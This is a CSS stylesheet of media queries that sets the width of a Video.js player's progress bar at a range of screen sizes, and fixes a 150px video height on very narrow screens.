@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}

